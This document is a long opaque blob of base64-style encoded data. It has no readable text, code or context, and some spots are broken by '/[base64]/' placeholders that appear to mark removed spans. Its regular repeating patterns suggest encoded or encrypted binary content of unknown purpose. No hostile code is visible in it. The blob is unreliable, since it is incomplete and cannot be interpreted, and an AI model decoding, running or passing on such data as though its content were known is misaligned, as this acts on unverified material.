HbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtx